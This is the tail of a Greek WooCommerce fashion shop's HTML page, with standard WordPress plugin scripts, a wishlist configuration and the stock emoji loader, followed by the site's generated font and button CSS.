<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cdb2ad7e6f","remove_from_wishlist_nonce":"d8f6342c57","reload_wishlist_and_adding_elem_nonce":"a68298c800","load_mobile_nonce":"8d0fabf89e","delete_item_nonce":"62732f2de4","save_title_nonce":"555a673c06","save_privacy_nonce":"fac258485c","load_fragments_nonce":"1ef2a0d005"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cdb2ad7e6f","remove_from_wishlist_nonce":"d8f6342c57","reload_wishlist_and_adding_elem_nonce":"a68298c800","load_mobile_nonce":"8d0fabf89e","delete_item_nonce":"62732f2de4","save_title_nonce":"555a673c06","save_privacy_nonce":"fac258485c","load_fragments_nonce":"1ef2a0d005"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fashionsteps.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fashionsteps.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fashionsteps.gr/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1743174119
body_size: 555
content:
@charset "UTF-8";.service-title,.nasa-tabs a,h1, h2, h3, h4, h5, h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}p,body,#top-bar,.nav-dropdown,.top-bar-nav a.nav-top-link{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.megatop > a,.nasa-tabs li a,.root-item a,.topbar-menu-container .header-multi-languages a{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.banner .banner-content .banner-inner h1,.banner .banner-content .banner-inner h2,.banner .banner-content .banner-inner h3,.banner .banner-content .banner-inner h4,.banner .banner-content .banner-inner h5,.banner .banner-content .banner-inner h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;letter-spacing:0px;}.price,.amount{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}body .logo .header_logo{width:auto;}body .mobile-menu .logo .header_logo,body .fixed-already .mobile-menu .logo .header_logo,body .nasa-login-register-warper #nasa-login-register-form .nasa-form-logo-log .header_logo{width:auto;}body .fixed-already .logo .header_logo{width:auto;}body .logo .header_logo{max-height:60px;}body .mobile-menu .logo .header_logo,body .fixed-already .mobile-menu .logo .header_logo,body .nasa-login-register-warper #nasa-login-register-form .nasa-form-logo-log .header_logo{max-height:35px;}body .fixed-already .logo .header_logo{max-height:25px;}body .product-item .product-deal-special-buttons .nasa-product-grid .add-to-cart-grid,body .wishlist_table .add_to_cart,body .yith-wcwl-add-button > a.button.alt,body #submit,body #submit.disabled,body #submit[disabled],body button,body button.disabled,body button[disabled],body .button,body .button.disabled,body .button[disabled],body input[type="submit"],body input[type="submit"].disabled,body input[type="submit"][disabled],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}body #submit, body button, body .button,body input[type="submit"],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-width:1px;}body textarea,body select,body input[type="text"],body input[type="password"],body input[type="date"], body input[type="datetime"],body input[type="datetime-local"],body input[type="month"],body input[type="week"],body input[type="email"],body input[type="number"],body input[type="search"],body input[type="tel"],body input[type="time"],body input[type="url"],body .category-page .sort-bar .select-wrapper{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}